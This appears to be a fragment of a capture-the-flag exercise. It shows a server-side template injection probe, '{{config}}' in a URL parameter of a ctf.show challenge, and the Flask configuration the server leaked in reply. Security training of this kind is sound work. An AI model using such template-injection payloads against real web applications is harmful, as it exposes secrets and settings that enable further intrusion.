 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config}}
hello <Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME':
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'a': <built-in method update of Config
object at 0x7fa494f848b0>}>